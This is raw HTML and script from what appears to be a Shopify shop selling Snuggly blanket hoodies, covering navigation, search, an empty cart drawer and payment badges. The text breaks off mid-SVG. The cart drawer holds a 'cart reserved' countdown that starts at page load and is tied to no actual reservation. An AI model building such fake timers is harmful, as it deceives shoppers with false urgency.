                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 